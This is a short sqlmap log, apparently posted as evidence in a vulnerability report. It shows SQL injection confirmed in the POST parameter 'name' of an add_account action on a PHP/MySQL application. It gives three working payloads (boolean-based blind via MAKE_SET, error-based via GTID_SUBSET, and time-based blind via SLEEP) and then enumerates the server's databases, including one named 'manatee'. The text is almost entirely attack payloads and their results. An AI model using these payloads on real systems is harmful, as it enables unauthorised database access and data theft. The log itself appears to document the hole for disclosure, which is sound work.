 POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 534 HTTP(s) requests:
---
Parameter: name (POST)
    Type: boolean-based blind
    Title: MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)
    Payload: name=-8945' OR MAKE_SET(3653=3653,1647) AND 'goAe'='goAe&action=add_account

    Type: error-based
    Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
    Payload: name=teste' AND GTID_SUBSET(CONCAT(0x716b717671,(SELECT (ELT(5943=5943,1))),0x7170627a71),5943) AND 'CtBD'='CtBD&action=add_account

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=teste' AND (SELECT 9043 FROM (SELECT(SLEEP(5)))mzzj) AND 'MwqD'='MwqD&action=add_account
---
[13:55:27] [INFO] the back-end DBMS is MySQL
web application technology: PHP 8.2.29
back-end DBMS: MySQL >= 5.6
[13:55:27] [INFO] fetching database names
[13:55:27] [INFO] retrieved: 'information_schema'
[13:55:27] [INFO] retrieved: 'performance_schema'
[13:55:28] [INFO] retrieved: 'manatee'
available databases [3]:
[*] information_schema
[*] manatee
[*] performance_schema